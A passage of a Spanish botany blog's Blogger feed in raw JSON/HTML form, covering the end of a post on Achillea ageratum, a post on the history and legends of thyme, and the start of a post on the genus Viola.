lang=\"ES-TRAD\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\"\u003EFruto en aquenio comprimido sin vilano.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"ES-TRAD\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\"\u003ESe multiplica por semillas y por división de\nmatas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO2fV5tRoe5e7DJk-W7ylxM2x131MxujPwMWe56GKCZg8KPYHEc32pScpD5k7yEod4i_VV4pCKERAuveaPNVybQFPN47MkGduzDNWx_DIsMYQgV8IFlpZl2nlDj31Kx9Bj7wFaFLUjglqnqKZ7_EbjqzvQE7aL5F_hnH3_JI_ueHtzmGbAN9RuELrj_RNX\/s4608\/Botanic%20Serrat%20Achilea1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"511\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO2fV5tRoe5e7DJk-W7ylxM2x131MxujPwMWe56GKCZg8KPYHEc32pScpD5k7yEod4i_VV4pCKERAuveaPNVybQFPN47MkGduzDNWx_DIsMYQgV8IFlpZl2nlDj31Kx9Bj7wFaFLUjglqnqKZ7_EbjqzvQE7aL5F_hnH3_JI_ueHtzmGbAN9RuELrj_RNX\/w681-h511\/Botanic%20Serrat%20Achilea1.JPG\" width=\"681\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"mso-ansi-language: ES-TRAD;\"\u003EEn jardinería se utiliza por su resistencia a\nla sequía así como por sus flores aromáticas de gran belleza, para la formación\nde arriates, existiendo diversas variedades como la conocida milenrama\n(Achillea millefolium L.) de cabezuelas planas y Achillea clupeolata L. de vellosidad\nplateada y densa floración.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"ES-TRAD\" style=\"mso-ansi-language: ES-TRAD;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"mso-ansi-language: ES-TRAD;\"\u003EEs una planta aromática y medicinal, sus\ncabezuelas se utilizaban en infusión para limpiar las heridas por sus\npropiedades como vermífugo, además de tónico y estimulante.\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/4962374776012115672\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2023\/11\/achillea-ageratum.html#comment-form","title":"13 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4962374776012115672"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4962374776012115672"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2023\/11\/achillea-ageratum.html","title":"ACHILLEA AGERATUM"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqwvXOadUGK6fQEiQ46sSzUFPODh8WvaTcYU0X_4OKWm76Qj4f3X8un-D1yvAwfEmeZKTmUvUdUhu2pt0Lqyco0aWC7xL1m-Cog_9H9lL-cixR6MqU0-jjdbwRI3ywsyiU7DGcubfuk7Q9OA1M1iGNqa_psKdgM9WqSoBH5M9Nj3IC0iIZ58NVlcJF21p\/s72-w684-h513-c\/Botanic%20Serrat%20Achilea3.JPG","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-3968170504339889809"},"published":{"$t":"2022-11-30T09:00:00.029+01:00"},"updated":{"$t":"2022-11-30T09:00:00.189+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aromáticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medicinales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thymus vulgaris L."}],"title":{"type":"text","$t":"LEYENDAS del TOMILLO"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNinD2OdOFePjKPm955Adwgl02fdfDZaE9H600SZWQ2H-oeMXES1eRnt34XxdWmgRjz18Li63KfgPF6UBsELMwFz1MtHfryNzCukbuI_3phtZGW4zpd4fdIDHJ_tcYkvb9r7kYFbtd1JPvd0fPc-0cRwcgoF4xhDj08SQSOuiIlF1Z9Kkml9qcoo999g\/s3648\/Tomillo%20flor.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNinD2OdOFePjKPm955Adwgl02fdfDZaE9H600SZWQ2H-oeMXES1eRnt34XxdWmgRjz18Li63KfgPF6UBsELMwFz1MtHfryNzCukbuI_3phtZGW4zpd4fdIDHJ_tcYkvb9r7kYFbtd1JPvd0fPc-0cRwcgoF4xhDj08SQSOuiIlF1Z9Kkml9qcoo999g\/w688-h516\/Tomillo%20flor.JPG\" width=\"688\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\"\u003EEl tomillo (\u003Ci\u003EThymus vulgaris, L\u003C\/i\u003E.) es esa\nplanta culinária, medicinal y aromática tan mediterránea, cuyo nombre Tymus del\ngriego significa perfumar, era una planta considerada sagrada desde muy\nantiguo.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\"\u003EVamos a conocer\nalgo sobre su historia y algunos de sus mitos y leyendas:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\"\u003ECulturas antiguas\nconsideraban al tomillo como planta sagrada por sus importantes beneficios, no\nsolo físicos, sino también emocionales, pues se decía que aportaba fuerza y\nserenidad.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\"\u003ELos\u0026nbsp;egipcios\u0026nbsp;conocían\nsu poder antiséptico, lo denominaban “tham” y lo utilizaban como remedio para\nlas dolencias respiratorias, pero también para embalsamar en los procesos de\nmomificación pues ayuda a su conservación, pero además porque pensaban que el\ntomillo aportaba fortaleza y guía para que el espíritu del difunto pudiera\nencontrar el camino a la otra vida y tuviera la fuerza y templanza necesaria\npara seguirlo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRZ7n6em77d0rF2sL6qy6aE8p1ymOFVAs65G1HUE1K3O74WbyQind22T79yXDtUUMuFS-tyf2tIIRS5yU37vSMqw2fulopUkBt_ocmA0hayvhJs_-BjvwlGuqx6N_3QN8P8WSh0hkScW65-8EAsZL7UcZiam_XbIG26G59aLsuqU5SNH9SNVE3HYDc3g\/s3648\/Botanic%20Serrat%20Tomillo2022.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRZ7n6em77d0rF2sL6qy6aE8p1ymOFVAs65G1HUE1K3O74WbyQind22T79yXDtUUMuFS-tyf2tIIRS5yU37vSMqw2fulopUkBt_ocmA0hayvhJs_-BjvwlGuqx6N_3QN8P8WSh0hkScW65-8EAsZL7UcZiam_XbIG26G59aLsuqU5SNH9SNVE3HYDc3g\/w688-h516\/Botanic%20Serrat%20Tomillo2022.JPG\" width=\"688\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"line-height: 115%; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-font-size: 12.0pt; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003ELos griegos\u0026nbsp;contaban con varias leyendas sobre el origen del tomillo,\nsiendo la más destacada la de que fueron las lágrimas de la bella Helena de\nTroya que al caer al suelo hicieron brotar la primera mata de tomillo. Decían\nque el tomillo aumentaba la temeridad y fortaleza, por eso sus guerreros solían\nllevar en la coraza un ramillete de tomillo. Además utilizaban tomillo en sus\nbaños para perfumarlos o lo quemaban como incienso en sus templos como\npurificador de aire y desinfectante.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 115%; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-font-size: 12.0pt; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"line-height: 115%; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-font-size: 12.0pt; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003EEsta creencia y uso lo heredaron los\u0026nbsp;\u003Cspan style=\"border: none windowtext 1.0pt; mso-bidi-font-weight: bold; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003Eromanos,\u0026nbsp;\u003C\/span\u003Equienes\nantes de la batalla quemaban tomillo y bebían la decocción de esta planta para\naumentar la fuerza y gallardía de sus soldados. Lo introdujeron en la cocina,\nperfumando vinos y como condimento en sopas, carnes y salsas y lo expandieron\npor Europa.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.5pt; line-height: 115%; mso-ansi-language: ES; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003EEn la\u0026nbsp;\u003Cspan style=\"border: none windowtext 1.0pt; mso-bidi-font-weight: bold; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003Ecultura Celta\u003C\/span\u003E\u0026nbsp;el tomillo\ntambién era una de sus planta sagradas, en todos los rituales se solían quemar\nramilletes de tomillo para purificar el ambiente antes de las ceremonias. En\nestas culturas y todavía hoy en Irlanda y Escocia, a la infusión de tomillo se\nla llama la \"\u003Cb\u003E\u003Cspan style=\"border: none windowtext 1.0pt; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003Einfusión de las hadas\"\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;y se\ndice que si tomas esta infusión y te quedas a dormir en los bosques especiales\ndonde habitan las hadas y los duendes, tendrás sueños en los que podrás verlos\ny si necesitas respuestas, estos seres te las darán a través de los sueños.\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAZsWn74UigeF-V0Bvx1_X-ipOFftuHt4v5tdf0UN9jEXoSRCV-zQITKexNPNMRYinNpPkFEdLtwvN6WL3g9n7fTMxbOjBamwhPYQQTmRq39crAwvo3EEni0GMR3HFjYbCLoQOfxjuB-hueMPLULM9075wYG_sAnx5Kwbd-sU1hsDCr7AdjF-hGl3WbA\/s3648\/Botanic%20Serrat%20Tomillo.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAZsWn74UigeF-V0Bvx1_X-ipOFftuHt4v5tdf0UN9jEXoSRCV-zQITKexNPNMRYinNpPkFEdLtwvN6WL3g9n7fTMxbOjBamwhPYQQTmRq39crAwvo3EEni0GMR3HFjYbCLoQOfxjuB-hueMPLULM9075wYG_sAnx5Kwbd-sU1hsDCr7AdjF-hGl3WbA\/w683-h513\/Botanic%20Serrat%20Tomillo.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003EEn la Edad Media, las mujeres a\nmenudo daban a sus caballeros y a los combatientes ofrendas con ramas de\ntomillo que ponían en sus ropajes coronadas por una abeja para recordarles que\nsu aguijón representaba su valentía y coraje mientras que el tomillo era\nsímbolo de humanidad y clemencia. También se usaba en los funerales y se ponía\nen el ataúd del difunto para darle fortaleza y guía en su paso a la otra vida y\nlo perfumaba.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: white; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E\u003Co:p\u003EE\u003C\/o:p\u003E\u003C\/span\u003En zonas rurales existía la\ncostumbre de colocar ramas de tomillo contra las tormentas y los rayos, costumbre que aún perdura así como la leyenda de que poner una ramita de\ntomillo bajo la almohada impide las pesadillas.\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/3968170504339889809\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2022\/11\/leyendas-del-tomillo.html#comment-form","title":"16 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3968170504339889809"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3968170504339889809"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2022\/11\/leyendas-del-tomillo.html","title":"LEYENDAS del TOMILLO"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNinD2OdOFePjKPm955Adwgl02fdfDZaE9H600SZWQ2H-oeMXES1eRnt34XxdWmgRjz18Li63KfgPF6UBsELMwFz1MtHfryNzCukbuI_3phtZGW4zpd4fdIDHJ_tcYkvb9r7kYFbtd1JPvd0fPc-0cRwcgoF4xhDj08SQSOuiIlF1Z9Kkml9qcoo999g\/s72-w688-h516-c\/Tomillo%20flor.JPG","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-7692372927268548810"},"published":{"$t":"2022-11-16T09:00:00.036+01:00"},"updated":{"$t":"2022-11-16T09:00:00.220+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aromáticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viola arvensis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viola odorata L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viola spp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viola x wittrockiana"}],"title":{"type":"text","$t":"VIOLA SPP."},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL_OPBsTbubbAkfNymbSmmDZKgJkirtswFUj5WHsm3m_BIE5zAsgecWHN7BpW--EjwK--5aABn-AHZQSVPu5nZ4XtWq22s383nZRrBhDibIcI088VMpBytnijcUDxMARybbmpHUr2XFTUMQf-sU00uc9cQDO25cRvHa9P8kUfnY4a0REGNM3s-_oqnTQ\/s4608\/Botanic%20Serrat%20Viola%20odorata%2020222.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL_OPBsTbubbAkfNymbSmmDZKgJkirtswFUj5WHsm3m_BIE5zAsgecWHN7BpW--EjwK--5aABn-AHZQSVPu5nZ4XtWq22s383nZRrBhDibIcI088VMpBytnijcUDxMARybbmpHUr2XFTUMQf-sU00uc9cQDO25cRvHa9P8kUfnY4a0REGNM3s-_oqnTQ\/w677-h508\/Botanic%20Serrat%20Viola%20odorata%2020222.JPG\" width=\"677\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EViola odorata, L.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003EEl género Viola lo componen unas 600 plantas herbáceas, anuales o perennes,\nde la familia Violaceae.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003ELa mayoría de ellas se encuentran distribuidas en las regiones\ntempladas del hemisferio norte, aunque existen algunas especies en Hawái,\nAustralasia y en los Andes de Sudamérica.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #252525; letter-spacing: 0.108px;\"\u003ESu nombre viene del francés\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #252525; letter-spacing: 0.108px;\"\u003Eviolette\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #252525; letter-spacing: 0.108px;\"\u003E, derivado del francés antiguo\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #252525; letter-spacing: 0.108px;\"\u003Eviole\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #252525; letter-spacing: 0.108px;\"\u003E, y este a su vez del latín\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #252525; letter-spacing: 0.108px;\"\u003Eviŏla\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #252525; letter-spacing: 0.108px;\"\u003E, que era en esa lengua tanto el nombre de la flor, como el del color de la mayoría de sus variedades.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u003Cspan face=\"Lato, sans-serif\" style=\"color: #252525;\"\u003E\u003Cspan style=\"font-size: 18px; letter-spacing: 0.108px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u003Cspan face=\"Lato, sans-serif\" style=\"color: #252525;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgghPbiR6Y6U_mo9Hn-m8R6VUzZwAuYY4JmMO98FJx7tRI6NS0Qhp9BTVCjsawNZUdm-Y_ODziDrJzD6cd1GvrYFmRf6e6G6rA35weJumQFyAW-jwV6axZp8kH1sBfjV0-4x3Lq_kyVFmsfAZpHgk3lRZpEILfztdLLY6zQ04id_5eHs8qykBUpLUHIHQ\/s4608\/Botanic%20Serrat%20Viola%20odorata%2020221.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgghPbiR6Y6U_mo9Hn-m8R6VUzZwAuYY4JmMO98FJx7tRI6NS0Qhp9BTVCjsawNZUdm-Y_ODziDrJzD6cd1GvrYFmRf6e6G6rA35weJumQFyAW-jwV6axZp8kH1sBfjV0-4x3Lq_kyVFmsfAZpHgk3lRZpEILfztdLLY6zQ04id_5eHs8qykBUpLUHIHQ\/w677-h508\/Botanic%20Serrat%20Viola%20odorata%2020221.JPG\" width=\"677\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EViola odorata, L.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18px; letter-spacing: 0.108px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003EA grandes rasgos son plantas de tallos rastreros, hojas ásperas con\ndistintas formas, ya sean acorazonadas, lanceoladas, ovales, etc y de bordes\nlisos o dentados. Las flores, muy aromáticas, son de pequeño tamaño y tallo\nlargo y fino, de color azul intenso, morado, violeta, púrpura, amarillas o\nblancas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyr79XcybXBwygIevUQWPv2Alaz31maGxPEan7q5KRdzDkUFmdDedFa1EoOR3_aaBp8X0xwnV2Iwd4Fu8qIrCV2751xolJXzUDfSvMYntSyaKuC_0D5OkbAssr_ANCYvBO8DK5fhplQrnX43D2KlVz3tIPcKO0qIFHuoBWy-l7E0O1S4Xpbwk2l33GLQ\/s2724\/Viola%20arvensis3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2144\" data-original-width=\"2724\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyr79XcybXBwygIevUQWPv2Alaz31maGxPEan7q5KRdzDkUFmdDedFa1EoOR3_aaBp8X0xwnV2Iwd4Fu8qIrCV2751xolJXzUDfSvMYntSyaKuC_0D5OkbAssr_ANCYvBO8DK5fhplQrnX43D2KlVz3tIPcKO0qIFHuoBWy-l7E0O1S4Xpbwk2l33GLQ\/w640-h504\/Viola%20arvensis3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EViola arvensis\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003EAdemás de su utilización de la esencia en perfumería y licorería, se han\nusado con fines medicinales, en jarabes e infusiones, tanto la especie Viola\nodorata L. o violeta de olor como la Viola arvensis, L. ambas con propiedades\ndepurativas y diuréticas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 